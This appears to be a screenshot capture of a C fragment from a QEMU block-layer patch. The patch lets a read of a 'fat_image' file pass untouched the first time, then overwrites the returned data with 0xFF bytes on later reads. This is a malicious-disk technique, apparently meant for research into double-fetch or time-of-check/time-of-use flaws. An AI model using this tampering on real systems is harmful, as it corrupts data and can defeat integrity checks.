 File View Send key Help
Patch
if (       offset <= data_abs_end
        && offset + bytes > data_abs_bgn
        && strstr(bs->filename, "fat_image") != NULL) {
    if (print_output) {
        fprintf(stderr, "dev_reads: %i, offset: 0x%09lx\tbytes: 0x%06lx\tfile: %s\n",
                dev_reads, offset, bytes, bs->filename);
    }
    if (dev_reads > 0) {
        int cpy_bgn = data_abs_bgn - offset;
        if (cpy_bgn < 0) {
            cpy_bgn = 0;
        }
        int cpy_end = data_abs_end - offset;
        if (cpy_end > bytes) {
            cpy_end = bytes;
        }
        ptrdiff_t cpy_bytes = cpy_end - cpy_bgn; // change all bytes
        //int cpy_bytes = 1; // only change one byte per block
        char evil_buf[cpy_bytes];
       for (int i = 0; i < cpy_bytes; i++) {
            evil_buf[i] = 0xFF;
        }
       qemu_iovec_from_buf(qiov, cpy_bgn, evil_buf, cpy_bytes);
        fprintf(stderr, "manipulated %li bytes\n", cpy_bytes);
    }
12